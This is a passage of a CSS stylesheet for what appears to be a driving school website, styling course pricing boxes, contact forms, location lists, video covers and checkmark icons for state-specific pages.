  background-image: url('data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="15" viewBox="0 0 16 15" fill="none"><path d="M2.44368 6.90823C2.16755 6.909 1.89727 6.98794 1.66412 7.13591C1.43098 7.28388 1.24449 7.49484 1.12624 7.74438C1.00798 7.99392 0.962794 8.27184 0.995901 8.54598C1.02901 8.82013 1.13906 9.0793 1.31331 9.29352L5.02808 13.8441C5.16053 14.0086 5.33031 14.1391 5.52332 14.2247C5.71633 14.3104 5.92699 14.3488 6.13781 14.3367C6.5887 14.3125 6.99578 14.0713 7.25531 13.6747L14.9718 1.24724C14.9731 1.24516 14.9744 1.24311 14.9758 1.24109C15.0482 1.12992 15.0247 0.90961 14.8753 0.77121C14.8342 0.733204 14.7858 0.704005 14.733 0.68541C14.6803 0.666816 14.6243 0.659221 14.5684 0.663092C14.5126 0.666963 14.4582 0.682219 14.4085 0.70792C14.3588 0.733621 14.3149 0.769223 14.2795 0.812534C14.2767 0.815939 14.2739 0.819293 14.2709 0.822595L6.48873 9.61533C6.45912 9.64879 6.42315 9.67603 6.38292 9.69548C6.34269 9.71492 6.299 9.72618 6.25439 9.72859C6.20977 9.731 6.16512 9.72453 6.12303 9.70954C6.08093 9.69455 6.04224 9.67134 6.00919 9.64127L3.42642 7.29093C3.15818 7.04504 2.80758 6.9085 2.44368 6.90823Z" fill="%232A73CC"/></svg>');
  background-size: contain;
  background-repeat: no-repeat;
  transform: translateY(-50%);
}
.page-id-1695 .education-class-sec .education-class-col .header .title {
    font-size: 16px  !important;
}
.sub-list li::before {
  content: '';
  position: absolute;
  left: 16px;
  top: 14px; /* Aligns with the first line */
  width: 16px;
  height: 14px;
  background-image: url('data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" viewBox="0 0 16 14" fill="none"><path d="M2.44368 6.40823C2.16755 6.409 1.89727 6.48794 1.66412 6.63591C1.43098 6.78388 1.24449 6.99484 1.12624 7.24438C1.00798 7.49392 0.962794 7.77184 0.995901 8.04598C1.02901 8.32013 1.13906 8.5793 1.31331 8.79352L5.02808 13.3441C5.16053 13.5086 5.33031 13.6391 5.52332 13.7247C5.71633 13.8104 5.92699 13.8488 6.13781 13.8367C6.5887 13.8125 6.99578 13.5713 7.25531 13.1747L14.9718 0.747241C14.9731 0.745165 14.9744 0.743113 14.9758 0.741087C15.0482 0.629918 15.0247 0.40961 14.8753 0.27121C14.8342 0.233204 14.7858 0.204005 14.733 0.18541C14.6803 0.166816 14.6243 0.159221 14.5684 0.163092C14.5126 0.166963 14.4582 0.182219 14.4085 0.20792C14.3588 0.233621 14.3149 0.269223 14.2795 0.312534C14.2767 0.315939 14.2739 0.319293 14.2709 0.322595L6.48873 9.11533C6.45912 9.14879 6.42315 9.17603 6.38292 9.19548C6.34269 9.21492 6.299 9.22618 6.25439 9.22859C6.20977 9.231 6.16512 9.22453 6.12303 9.20954C6.08093 9.19455 6.04224 9.17134 6.00919 9.14127L3.42642 6.79093C3.15818 6.54504 2.80758 6.4085 2.44368 6.40823Z" fill="black"/></svg>');
  background-size: contain;
  background-repeat: no-repeat;
}
.list a {
  color: #2a73cc;
  font-feature-settings: 'liga' off, 'clig' off;
  font-family: inherit;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
  text-decoration: underline !important;
}
.end-link {
  font-size: 16px;
  color: #020f22;
}
.end-link a {
  color: #2a73cc;
}
.locations-list {
  list-style: none;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  margin: 20px !important;
}
input.wpcf7-form-control.wpcf7-email.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-email {
    width: 100%;
}
.locations-list li {
  border-radius: 8px;
  border: 1px solid #d6d6d6;
  background: #fff;
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 12px;
  height: 74px;
  max-width: 90vw;
  width: 400px;
}
.locations-list li,
.locations-list strong {
  color: #020f22;
  font-feature-settings: 'liga' off, 'clig' off;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
}
.contact-list {
  list-style-position: inside;
  margin-top: 40px !important;
}
.contact-list li {
  color: #676f73;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  margin-bottom: 15px;
}
.contact-list span {
  font-weight: 600;
}
ol.contact-list li {
    list-style: none;
}

ol.contact-list span {
    padding-left: 10px;
} 
.contact-list b {
  color: #051b37;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 20px;
   font-family: 'Poppins-SemiBold';
}
.container .contact-list p {
  color: #676f73 !important;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  padding-top: 12px;
  padding-bottom: 12px;
}
section.contact-form {
    padding: 30px;
}
section.contact-form h2 {
    font-size: 40px;
}
section.banner-section.contact.mobile {
    padding: 130px 0 !important;
}
section.contact-form {
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.inner-field {
    display: flex;
    flex-wrap: wrap;
    gap: 14px;
}
.form-section {
    margin-top: 30px;
}

.form-section p {
    color: #676F73;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 25.2px */
    font-family: 'poppinsregular';
}

.form-section input::placeholder,
.form-section select::placeholder,
.form-section textarea::placeholder {
    color: #212121;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 180%; /* 28.8px */
    font-family: 'poppinsregular';
}
input, textarea, select{
  outline: none !important;
}
.form-section input.wpcf7-form-control.wpcf7-submit.has-spinner {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    border-radius: 48px;
    background: #2A73CC !important;
    padding: 10px 31px;
    color: #fff !important;
}
.form-section input.wpcf7-form-control.wpcf7-submit.has-spinner:hover {
    border-color: #2a73cc;
}
.form-section textarea.wpcf7-form-control.wpcf7-textarea {
    height: 165px;
}
.full-width p {
    padding-bottom: 15px;
}

.inner-field {
    padding-bottom: 15px;
}

.half-width input {
    width: 100%;
    border-radius: 8px !important;
    border: 1px solid #C5C5C5 !important;
}
.full-width select,
.full-width textarea {
    width: 100%;
    border-radius: 8px !important;
    border: 1px solid #C5C5C5 !important;
}
.half-width {
    width: 49%;
}
.form-section select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    width: 100%;
}
.social-links {
    text-align: right;
}
.mt-40 {
  margin-top: 40px !important;
}

/*.videoContainer {
  max-width: 90vw;
  width: 584px;
  height: 400px;
  position: relative;
}
.video {
  width: 100%;
  height: 100%;
  position: absolute;
}
.videoContainer .poster {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 99;
  background-image: url('http://topdriverdev.com/wp-content/uploads/2025/03/teamimage1.png');
  background-repeat: no-repeat;
  background-size: cover;
  display: grid;
  place-items: center;
  cursor: pointer;
}*/
 .video-container {
      position: relative;
      height: 520px;
    }
    .video-container .video-cover {
      position: absolute;
      width: 100%;
      height: 100%;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
      z-index: 1;
      flex-direction: column; /* Arrange text and play button in a column */
    }
    .video-container .cover-image {
      width: 100%;
      height: 100%;
      object-fit: cover;
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1; /* Ensure the image is behind the text and button */
    }
    .video-container .play-button {
      font-size: 60px;
      color: white;
      border: none;
      background: transparent;
      cursor: pointer;
      z-index: 2;
    }
    .video-container iframe {
      width: 100%;
      height: 100%;
      border: none;
      display: none; /* Start with the video hidden */
      z-index: 0;
    }
.video-container button#play-button {
    background: transparent;
}




.view-more {
  color: #2a73cc;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.view-more svg {
  margin-left: 8px;
}

.learn {
  color: #020f22;
  text-align: center;
  font-feature-settings: 'liga' off, 'clig' off;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
}
.topD .index {
  color: #051b37;
  font-family: 'Unbounded-Regular';
  font-size: 40px;
  font-style: normal;
  font-weight: 400;
  line-height: 120%; /* 48px */
}
.topD h4.bold {
  color: #051b37;
  font-family: 'Unbounded-Regular';
  font-size: 32px;
  font-style: normal;
  font-weight: 700;
  line-height: 120%; /* 38.4px */
}
section.banner-section.ourdifference p.text-white {
    font-family: 'poppinsregular';
}
h3.team-member-title {
    color: #FFF !important;
    font-family: 'Unbounded-Bold';
    font-size: 24px;
    font-style: normal;
    font-weight: 800;
    line-height: 140%;
    margin-bottom: 0;
    margin-top: -42px;
    padding-left: 10px;
}
ul.inside.d-flex.flex-column.gap-3.color.mt-4 {
    padding-bottom: 20px !important;
}
section.driving-class.differ .row.align-items-center {
    display: flex !important;
}
section.banner-section.ourdifference.mobile {
    padding: 50px 0 !important;
}
section.banner-section.ourdifference  p.text-white {
    width: 100% !important;
    padding-bottom: 0;
}

.hero-section{
  justify-content: center;
  text-align: center;
}
.states-div{
  padding: 40px;
}
.states-div h3{
  color: #051B37 !important;
  text-align: center;
  font-size: 40px !important;
  font-weight: 800;
  line-height: 120%;
}
.states-div .states-container{
  display: flex;
  justify-content: center;
  gap: 20px;
}
.states-div .states-container button{
  min-width: 152.5px;
  padding: 15px 20px;
  border-radius: 50px;
  color: #2A73CC !important;
  background: #FFF !important;
  font-family: 'Unbounded-SemiBold' !important;
  font-weight: 500;
  font-size: 16px;
  border: none;
}
.states-div .states-container button:hover{
  color: #fff !important;
  background: #2a73cc !important;
}
.ed-heading p{
  color: #051B37;
  font-family: 'Unbounded-SemiBold';
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%;
}
.education-class-sec .education-class-col .education-class-card{
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: start;
  align-items: start;
  gap: 10px;
  border-radius: 12px;
  background: #FFF;
  box-shadow: 2px 4px 23px 0px rgba(0, 0, 0, 0.14);
}
/*.education-class-sec .education-class-col .online-driver{
  min-height: 400px;
}*/
.education-class-sec .education-class-col .header{
  display: flex;
  align-items: center;
  gap: 16px;
}
.education-class-sec .education-class-col .header .title {
    color: #051B37;
    font-family: 'Unbounded-SemiBold';
    font-size: 20px;
    font-weight: 500;
    line-height: 140%;
    text-align: center;
    text-transform: uppercase;
}
.education-class-sec .education-class-col .desc{
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
  color: #676F73;
  text-overflow: ellipsis;
  font-size: 16px;
  font-weight: 400;
  line-height: 180%;
}
.education-class-sec .education-class-col .btn-container{
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 20px;
  margin-top: auto;
}
.education-class-sec .education-class-col .btn-container .enroll-now-btn{
  color: #FFF;
  font-family: "Unbounded-SemiBold";
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  border-radius: 48px;
  background: #2A73CC;
  box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.20);
  border: none;
}
.education-class-sec .education-class-col .btn-container .learn-more {
  color: #2A73CC;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-decoration-line: underline !important;
  text-decoration-style: solid !important;
  text-decoration-skip-ink: auto;
  text-decoration-thickness: auto !important;
  text-underline-offset: auto;
  text-underline-position: from-font;
}
.trusted-content .midwest .years{
  padding: 29px 12% 52px;
}

.page-id-45975 .price-box.approved {
    padding: 0 !important;
}
.blog-row .blog-card{
  border-radius: 12px;
  border: 1px solid #D2D2D2;
}
.blog-row .blog-card img{
  width: 100%;
  border-radius: 10px 10px 0 0;
}
.blog-row .blog-card .content{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 20px;
  gap: 20px;
}
.blog-row .blog-card .content .title{
  color: #051B37;
  font-family: "Unbounded-Bold";
  font-size: 20px;
  font-style: normal;
  font-weight: 800;
  line-height: 160%;
}
.blog-row .blog-card .content .desc{
  color: #103665;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%;
}
.blog-row .blog-card .content button {
  padding: 12px 24px;
  color: #2A73CC !important;
  font-family: "Unbounded-SemiBold";
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  border-radius: 48px;
  border: 1px solid #2A73CC;
  box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.20);
  background: transparent !important;
}
.location-contact .review-div{
  display: flex;
  align-items: center;
  margin: 20px 0;
  gap: 20px;
}
.location-contact .review-div .star-review{
  display: flex;
  align-items: center;
  gap: 8px;
}
.location-contact .review-div .review-text{
  color: #BBB;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 4px;
}
.online-ohio-states{
  display: none;
}
.online-driver-banner .play-btn{
  padding: 11px 12px !important;
  border: 1px solid #FFF;
  background: rgba(255, 255, 255, 0.30);
  backdrop-filter: blur(4.5px);
  color: #FFF;
  font-family: 'poppinsregular' !important;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.page-id-45877 .ohio-main-price-box {
    padding: 16px !important;
}
.plan-text {
    color: #676F73;
    text-align: center;
    font-family: 'poppinsregular' !important;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 164%;
    padding-top: 20px;
}

.page-id-45902 section.additional-sec.pick-plan,
.page-id-2588 section.additional-sec.pick-plan {
    display: none;
}
.additional-res-card{
  background: none !important;
  gap: 0px !important;
  padding: 0px !important;
}
.additional-res-card .img-header{
  width: 100%;
  position: relative;
  z-index: 0;
}
.additional-res-card .play-btn {
  min-width: 202px;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  transform: translate(-50%, -50%);
  padding: 11px 12px !important;
  border: 1px solid #FFF;
  background: rgba(255, 255, 255, 0.30);
  border-radius: 48px;
  backdrop-filter: blur(4.5px);
  color: #FFF;
  font-family: 'poppinsregular' !important;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.filter-item, #last-filter{
  border-radius: 18px !important;
  border: 1px solid #E2E2E2 !important;
  background: #fff !important;
}
.filter-item .filter-btn{
  background-color: transparent !important;
  border: none !important;
  box-shadow: none !important;
  padding: 10px 20px !important;
  color: #051B37 !important;
  font-family: 'poppinsregular' !important;
  font-size: 16px !important;
  font-weight: 500;
  line-height: 180%;
}
.filter-item .filter-list{
  background-color: transparent !important;
  color: #A0A1A5 !important;
  padding: 8px 0px !important;
  font-family: 'poppinsregular' !important;
  font-size: 16px;
  font-weight: 400;
  line-height: 180%;
}
.filter-item .filter-list:hover{     
  color: #2A73CC !important;
}

.page-id-859 section.pricing-class.driving-classes-adults.ohio .price-box.recommended {
    height: 836px !important;
}

p.road-test-desc {
    color: #FFF;
    font-family: Poppins;
    font-size: 20px !important;
    font-style: normal;
    font-weight: 500;
    line-height: 180%;
    margin: 0 !important;
}
#wisconsion-driver button.accordion-button.collapsed {
    padding-bottom: 0 !important;
}
section#wisconsion-driver .accordion-body {
    padding-left: 80px !important;
}

section#wisconsion-driver .accordion-button::after {
    display: none;
  }
  section#why-choose-sec span {
    padding: 0;
}
a.primary.text-white.enroll {
    border-radius: 48px;
    background: #2A73CC;
    box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.20);
    color: #FFF;
    font-family: 'Unbounded-Medium' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding: 10px 20px;
}
.col-md-4.col-lg-4.col-xl-4.education-class-col {
    margin-bottom: 20px;
}
ul.list-unstyled.mt-5.d-flex.flex-column.gap-3.listing li {
    text-decoration: none;
}
section.wiconsion-resources {
    background: #EAF1FB;
    padding-top: 80px;
    padding-bottom: 80px;
    margin-bottom: 0 !important;
}
.mt-5.mb-4.wiconsion {
    margin: 20px 0 0 0 !important;
}
ul.list-unstyled.mt-5.d-flex.flex-column.gap-3.listing.wiconsion {
    margin: 15px 0 0 0  !important;
    gap:10px !important;
}
ul.list-unstyled.d-flex.flex-column.gap-15.mt-40.listing li {
    text-decoration: none;
}
p.mt-40.footer-note.ohio {
    margin-top: 20px !important;
}

p.instruction.mt-40.ohio {
    margin-top: 20px !important;
}
ul.list-unstyled.d-flex.flex-column.gap-15.mt-30.abrivated li {
    text-decoration: none;
}
h6.abbreviated-question.mt-40.ab {
    margin-top: 10px !important;
}

p.instruction.mt-30.ab {
    margin-top: 10px !important;
}
a.blogs-online {
    border-radius: 48px;
    border: 1px solid #2A73CC;
    box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.20);
    color: #2A73CC;
    font-family: 'Unbounded-Medium' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding: 10px 20px;
} 

.education-class-card .header img {
    width: 32px !important;
    height: 32px !important;
    display: none;
}
div#accordionPanelsStayOpenExample .col-xl-12.col-md-12.col-6 {
    margin: 0;
}
.accordion-item.filter-item.ff {
    margin-bottom: 20px;
    border-radius: 18px !important;
}
div#last-filter {
    border: none !important;
}

button.list-group-item.list-group-item-action.filter-list.active {
    color: #2A73CC !important;   
} 
.button-cta-right.online-driver-banner.test {
    margin-top: 20px;
    margin-bottom: 20px;
}
section.driving-class.why-top-driver h4 {
    font-size: 20px;
    text-align: left;
    border-bottom: 1px solid #D2D2D2;
    padding-bottom: 20px;
} 
section.driving-class.why-top-driver .programs {
    height: auto;  
    margin-top: 0; 
    border-radius: 12px;  
    background: #F6F6F6;
    display: block;  
    text-align: left; 
}
section.driving-class.why-top-driver .programs span {
    text-align: left;
    padding-top: 20px !important;
    display: block;
}
section.driving-class.program { 
    background: #ECF4FF;
    padding: 40px 0;
}
section.driving-class.program .programs {
    border-radius: 12px;
    background: #FFF;
}
section.faq-section.teen.safety button.tablinks {
    background: none !important;
    color: #C1C1C1 !important;
    margin: 0;
}

section.faq-section.teen.safety  button.tablinks.active {
    color: #2196F3 !important;
    border-bottom: 1px solid; 
} 
p.title.location { 
    text-align: center; 
} 
.education-class-card.locationss { 
    align-items: center !important; 
}   
.loc-details-sec {  
    border-radius: 8px;  
    background: #F6F6F6;  
    padding: 20px;  
    width: 100%;
} 
p.desc.location {    
    text-align: center;     
    padding: 20px 0;   
} 
   
.accordion-item.filter-item.location {
    border: 1px solid #E2E2E2 !important;
}
.accordion-item.filter-item.locations {
    border-radius: 18px !important;
}
ul.listing {
    list-style: none;  
}  
.new-loc input[type="text"]::placeholder { 
    color: #051B37; 
    font-weight: 500;  
}
.result-lists ul.listing li.active {
    border-bottom: 1px solid #2A73CC; 
    padding-bottom: 17px; 
    color: #2A73CC; 
} 
.result-lists ul.listing li { 
    border-bottom: 1px solid #DFDFDF; 
    padding-bottom: 17px;
    padding-top: 17px;
}
.search-box.locat {  
    border-radius: 8px;
    background: #EAF1FB;
    box-shadow: 37px 209px 59px 0px rgba(0, 0, 0, 0.00), 24px 134px 54px 0px rgba(0, 0, 0, 0.01), 13px 75px 46px 0px rgba(0, 0, 0, 0.02), 6px 33px 34px 0px rgba(0, 0, 0, 0.03), 1px 8px 19px 0px rgba(0, 0, 0, 0.04);
}
.form-sec.location {
    padding-top: 0 !important; 
} 
.result-box.location { 
    margin-top: 15px;
}
.social-icon.locat a {
    margin-bottom: 0 !important;
}
a.load-more-location {
    color: #2A73CC;
    font-family: Inter;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-align: center;
}
.header.locat {
    justify-content: center;
}

section.driving-class.teen-loc.tabs.teens-adult .price-box-inner h4 {
    font-size: 16px;
}

h3.motini-plan {
    color: #051B37;
    text-align: center;
     font-family: 'Unbounded-Medium' !important;
    font-size: 40px;
    font-style: normal;
    font-weight: 800;
    line-height: 140%; /* 56px */
}

p.motini-plan-details {
    color: #676F73;
    text-align: center;
    font-family: 'Poppins-Medium';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 28.8px */
}
.motini {
    display: none;
}

.page-id-47507 .motini {
    display: block;
    padding-bottom: 20px;
}

.page-id-47507 section.additional-sec,
.page-id-101 section.additional-sec,
.page-id-2445 section.additional-sec,
.page-id-2601 section.additional-sec,
.page-id-2588 section.additional-sec,
.page-id-1940 section.additional-sec,
.page-id-1915 section.additional-sec,
.page-id-1927 section.additional-sec,
.page-id-1740 section.additional-sec,
.page-id-1934 section.additional-sec,
.page-id-1918 section.additional-sec,
.page-id-1743 section.additional-sec, 
.page-id-1727 section.additional-sec,
.page-id-2419 section.additional-sec,
.page-id-2412 section.additional-sec,
.page-id-1931 section.additional-sec,
.page-id-1944 section.additional-sec,
.page-id-1703 section.additional-sec,
.page-id-1736 section.additional-sec,
.page-id-1948 section.additional-sec,
.page-id-1936 section.additional-sec,
.page-id-1924 section.additional-sec,
.page-id-1896 section.additional-sec, 
.page-id-1893 section.additional-sec, 
.page-id-1889 section.additional-sec, 
.page-id-1885 section.additional-sec, 
.page-id-1879 section.additional-sec, 
.page-id-1873 section.additional-sec, 
.page-id-1721 section.additional-sec, 
.page-id-1750 section.additional-sec,   
.page-id-1864 section.additional-sec,
.page-id-1859 section.additional-sec,
.page-id-1855 section.additional-sec,
.page-id-1850 section.additional-sec,
.page-id-1850 section.additional-sec,
.page-id-1842 section.additional-sec,
.page-id-1809 section.additional-sec,
.page-id-1805 section.additional-sec,
.page-id-1795 section.additional-sec,
.page-id-1869 section.additional-sec,
.page-id-45902 section.additional-sec  {
    display: block;
}


.page-id-1889 .col-md-3.col-lg-3.col-xl-3.fourth-col {
    display: none;
}

.page-id-1893 p.list-with-icon {
    width: 230px;
}
.page-id-1924 .services-lists p.list-with-icon:first-of-type {
  width: 480px;
}
.page-id-1936 p.list-with-icon {
    width: 240px;
}
.page-id-1918 p.list-with-icon {
    width: 300px;
}


.page-id-1740 .services-lists {
    margin: 0 152px;
}

.page-id-1740 p.list-with-icon {
    width: 250px;
}


.page-id-1912  .col-md-4.col-lg-4.col-xl-4.\31 stcol,
.page-id-1912  .col-md-4.col-lg-4.col-xl-4.\31 stcol,
.page-id-1909  .col-md-4.col-lg-4.col-xl-4.\31 stcol,
.page-id-1815  .col-md-4.col-lg-4.col-xl-4.\31 stcol {
    display: none;
}

.page-id-1912 .row.adults-row,
.page-id-1909 .row.adults-row,
.page-id-1815 .row.adults-row {
    justify-content: center;
}

.page-id-1912 .col-md-4.col-lg-4.col-xl-4.\33 rdcol h5.for-adults,
.page-id-1909 .col-md-4.col-lg-4.col-xl-4.\33 rdcol h5.for-adults,
.page-id-1815 .col-md-4.col-lg-4.col-xl-4.\33 rdcol h5.for-adults{
  color: #2A73CC !important;
}


.page-id-47507 ul#myTab,
.page-id-1850 ul#myTab,
.page-id-1864 ul#myTab,
.page-id-1889 ul#myTab,
.page-id-1889 ul#myTab,
.page-id-1924 ul#myTab,
.page-id-2445 ul#myTab,
.page-id-1736 ul#myTab {
    display: none;
}
.allhide{
  display: none;
}
h6.price-content strong {
    color: #000;
}

section.banner-section.desktop.teen-driver.ohioteen h1.text-white {
    text-align: center;
}

p.Wisconsion {
    text-align: center !important;
    color: #2A73CC !important;
    font-weight: 700 !important;
}
h2.blue-text.Wisconsion {
    text-align: center;
    padding-top: 60px;
}
.page-id-2445 .tab-head.d-flex.justify-content-center {
    display: none !important;
}

section.additional-sec.il-loc h2 {
    width: 850px;
    margin: 0 auto;
    max-width: 100%;
}
.row.row.align-items-center.teen-il {
    justify-content: center;
}
h5.for-adults {
    padding: 0 !important;
    color: #fff !important;
    font-size: 32px !important;
}

p.my-5.footer-note.ddd {
    margin: 20px 0 !important;
}

.ohio-main-price-box.recomended-text {
    position: relative; 
}   

.page-id-1038 p.Wisconsion {
    width: 100%;
}
.col-6.col-lg.text-center.mt-3.wisconsion h3.loc-title {
    left: 120px;
}
.banner-rating.d-flex {
    display: none !important;
}
.suggestions-box {
    border-top: none;
    max-height: 200px;
    overflow-y: auto;
    background: #fff;
    z-index: 1000;
    margin: 0 auto;
    max-width: 100%;
    margin-top: 10px;
    border-radius: 14px;
}
.row.adults-row.ohio.adult-il.pickplan.product h5.textttt {
    text-align: center;
}
.suggestion-item {
    padding: 15px 10px;
    cursor: pointer;
    font-size: 16px;
    border-bottom: 1px solid #ccc;  
  }
  .suggestion-item:hover {
    background-color: #f0f0f0;
  }
  .suggestions-box::-webkit-scrollbar {
    width: 2px;
    border-radius: 14px !important;
}
 .suggestions-box::-webkit-scrollbar-thumb {
    border-radius: 14px !important;
    background-color: #2a73cc !important;
}
section.additional-sec {
    display: none;
}

.page-id-1940 p.list-with-icon {
    width: 240px;
}
.additional-courses {
    border-radius: 12px;
    background: #F4F6FA;
    display: flex;
    height: 243px;
    padding: 20px;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    flex: 1 0 0;
}
.additional-courses h3.course-title {
    color: #051B37;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 18px !important;
    font-style: normal;
    font-weight: 500;
    line-height: 140%; /* 28px */
    text-transform: uppercase;
}

.additional-courses h4.course-prices {
    color: #051B37;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%; /* 44.8px */
}
a#seeMoreBtn {
    background: none !important;
    border: none;
    text-align: center;
}

a#seeMoreBtn:hover {
    color: #2a73cc; 
}
a#seeMoreBtn svg path {
    fill: #2a73cc !important;
}
.additional-courses a.course-btn {
    border-radius: 48px;
    background: #2A73CC;
    box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.20);
    color: #FFF;
    font-family: 'Unbounded-Medium' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    display: flex;
    padding: 12px var(--3, 24px);
    justify-content: center;
    align-items: center;
    gap: 8px;
   /* align-self: stretch;*/
}


.row.adults-row.ohio.adult-il .ohio-main-price-box {
    height: 452px !important;
}
 
.ohio-main-price-box {
    border-radius: 12px;
    background: #FFF;
    box-shadow: 2px 4px 23px 0px rgba(0, 0, 0, 0.05);
    display: flex;
    height: 461px;
    padding: 20px;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    flex: 1 0 0;
    text-align: center;
}
.ohio-main-price-box.recomended {
    border-radius: 12px;
    background: linear-gradient(0deg, #EAF1FB 0%, #EAF1FB 100%), linear-gradient(0deg, #F4F6FA 0%, #F4F6FA 100%), #FFF;
    box-shadow: 2px 4px 23px 0px rgba(0, 0, 0, 0.14);
        position: relative;
}
h4.ohio-recomended-text {
    color: #FFF;
     font-family: 'Poppins-SemiBold';
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    display: flex;
    padding: 4px 12px !important;
    justify-content: center;
    align-items: center;
    gap: 4px;
    border-radius: 4px;
    background: #051B37;
    position: absolute;
    left: 20px;
    top: -20px;
}

img.ohio-img {
    width: 32px;
    height: 32px;
}
h3.ohio-head {
    color: #051B37;
     font-family: 'Unbounded-Bold' !important;
    font-size: 18px !important;
    font-style: normal;
    font-weight: 700;
    line-height: 140%; /* 19.6px */
    text-transform: uppercase;
}
.ohio-price-img-title {
    display: flex;
    justify-content: center;
    gap: 20px;
    align-items: center;
}
/*section.faq-section.adult {
    display: none;
}*/
section.faq-section a {
    text-decoration: underline !important;
}
.recomended-no-blue {
    background: none;
}

section.faq-section p {
	margin-bottom: 15px;	
}

h6.price-content {
    color: #676F73 !important;
    font-family: 'poppinsregular';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%;
    text-align: left !important;
    height: 145px;
    z-index: 9999;
}
h4.ohio-price {
    color: #051B37;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 20px !important;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;
    padding-top: 20px;
    text-align: center;
    width: 100%;
}
a.ohio-learn-more {
    color: #2A73CC;
    text-transform: uppercase;
    font-family: 'poppinsregular';
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-decoration-line: underline !important;
    text-decoration-style: solid;
    text-decoration-skip-ink: auto;
    text-decoration-thickness: auto;
    text-underline-offset: auto;
    text-underline-position: from-font;
}
h4.ohio-price.last {
    padding-top: 15px;
}

.row.adults-row.ohio{
  justify-content: center;
}

section.driving-class.single-loc .col-6.text-center {
    position: relative;
}
h3.loc-title {
    color: #FFF;
    text-align: center;
    font-family: "Unbounded-SemiBold" !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    top: 80%;
    width: 80%;
}
section.single-post-banner-section a{
  text-decoration: underline !important;
  color: #2a73cc;
}
h3.loc-title p {
    padding-top: 0;
    font-size: 12px;
    line-height: 16px;
}
p.single-loc-desc {
    padding-top: 32px !important;
   /* padding-bottom: 40px;*/
}
h4.ohio-sub-heading {
    color: #2A73CC;
    font-family: 'poppinsregular';
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 180%;
    text-align: center !important;
    width: 100%;
    padding-top: 10px;
}
a.enroll-now-btn.loclist {
    color: #FFF;
    font-family: "Unbounded-SemiBold";
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    border-radius: 48px;
    background: #2A73CC !important;
    box-shadow: 0px 10px 40px 0px rgba(7, 104, 159, 0.20);
    border: none;
    display: flex;
    padding: 12px 20px;
    justify-content: center;
    align-items: center;
    gap: 8px;
}
.education-class-card.locationss .loc-details-sec p {
    text-align: center;
    padding: 5px 0;
}

ul.sub-menu li ul.sub-menu {
    display: none !important;
}

ul.sub-menu li:hover ul.sub-menu {
